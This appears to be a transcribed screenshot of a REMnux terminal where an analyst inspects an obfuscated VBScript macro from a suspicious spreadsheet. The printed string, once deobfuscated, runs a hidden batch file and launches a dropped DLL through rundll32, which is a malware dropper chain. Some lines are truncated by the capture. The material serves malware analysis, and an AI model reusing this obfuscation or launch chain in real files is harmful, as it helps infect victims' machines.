 Activities Terminator Feb 10 12:53 PM
remnux@remnux: ~/fishy_email
remnux@remnux: ~/fishy_email × remnux@remnux: ~/fishy_email
remnux@remnux: ~/fishy_email 105x30
jhwhj2=repoiplacpoie("cncwkomncwkod ncwko/cncwko sncwkotancwkort ncwko/Bncwko cncwko:ncwko\wncwkoincwko
ncwkoowncwkos\sncwkoysncwkowoncwkowncwko6ncwko4\rncwkounncwkodlncwkol3ncwko2.ncwkoexncwkoe cncwko:ncwko
ncwkoroncwkograncwkomdncwkoancwkota\vbkwk.dncwkolncwkol,dfsgeresd","ncwko",""):gHerraESWf4.rupoin vsjhw
2,poi0"
^
SyntaxError: invalid syntax
>>> txt = 'dpoiim gHerraESWf4:sepoit gHerraESWf4=wpoiscripoippoit.cpoireapoitepoiobpoijecpoit(rpoieppoi
cpoie("WGaeiRFScGaeiRFrGaeiRFipGaeiRFt.SGaeiRFhelGaeiRFl","GaeiRF","")):ouporeul=repoiplpoiacpoie("cowu
owur\powurroowurgrowuramowurdowuratowura\jledshf.bat","owur",""):gHerraESWf4.rpoiun ouporeul,0,trpoiue:
jhwhj2=repoiplacpoie("cncwkomncwkod ncwko/cncwko sncwkotancwkort ncwko/Bncwko cncwko:ncwko\wncwkoincwko
ncwkoowncwkos\sncwkoysncwkowoncwkowncwko6ncwko4\rncwkounncwkodlncwkol3ncwko2.ncwkoexncwkoe cncwko:ncwko
ncwkoroncwkograncwkomdncwkoancwkota\vbkwk.dncwkolncwkol,dfsgeresd","ncwko",""):gHerraESWf4.rupoin vsjhw
2,poi0'
>>>
>>>
>>>
>>>
>>>
>>> txt
'dpoiim gHerraESWf4:sepoit gHerraESWf4=wpoiscripoippoit.cpoireapoitepoiobpoijecpoit(rpoieppoilacpoie("W
eiRFScGaeiRFrGaeiRFipGaeiRFt.SGaeiRFhelGaeiRFl","GaeiRF","")):ouporeul=repoiplpoiacpoie("cowur:owur\\po
rroowurgrowuramowurdowuratowura\\jledshf.bat","owur",""):gHerraESWf4.rpoiun ouporeul,0,trpoiue:vsjhwhj2
epoiplacpoie("cncwkomncwkod ncwko/cncwko sncwkotancwkort ncwko/Bncwko cncwko:ncwko\\wncwkoincwkondncwko
ncwkos\\sncwkoysncwkowoncwkowncwko6ncwko4\rncwkounncwkodlncwkol3ncwko2.ncwkoexncwkoe cncwko:ncwko\\pncw
roncwkograncwkomdncwkoancwkota\x0bbkwk.dncwkolncwkol,dfsgeresd","ncwko",""):gHerraESWf4.rupoin vsjhwhj2
oi0'
>>>
>>>
>>>
remnux@remnux: ~/fishy_email VBScript Replace Function — Mozi... QRTZ-276.xlsm - LibreOffice Calc dpoiim gHerraESWf4:sepoit gHerr...